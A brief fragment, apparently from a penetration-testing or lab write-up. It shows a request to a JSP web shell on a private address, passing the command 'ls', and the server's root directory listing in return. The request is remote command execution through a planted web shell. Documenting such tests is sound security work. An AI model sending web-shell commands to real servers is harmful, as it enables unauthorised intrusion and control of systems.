 192.168.11.139:8080/cmd/cmd.jsp?cmd=ls
Send
Command: ls
app
bin
boot
dev
etc
home
jdk-6u22-linux-x64.bin
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var